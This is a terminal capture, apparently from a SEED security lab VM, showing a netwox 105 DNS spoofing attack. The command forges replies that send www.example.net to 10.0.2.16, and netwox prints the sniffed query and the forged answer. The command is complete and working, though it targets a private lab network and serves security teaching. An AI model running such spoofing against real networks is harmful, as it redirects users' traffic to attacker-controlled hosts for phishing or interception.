 [09/15/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0
.2.16" -a "ns.example.net" -A "10.0.2.10" -T 1200 -f "src host 10
0.2.6 and dst port 53" -s raw
DNS_question___________________________________________________.
| id=32869  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=32869  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 1200 10.0.2.16                             |
| ns.example.net. NS 1200 ns.example.net.                       |
| ns.example.net. A 1200 10.0.2.10                              |
|_______________________________________________________________|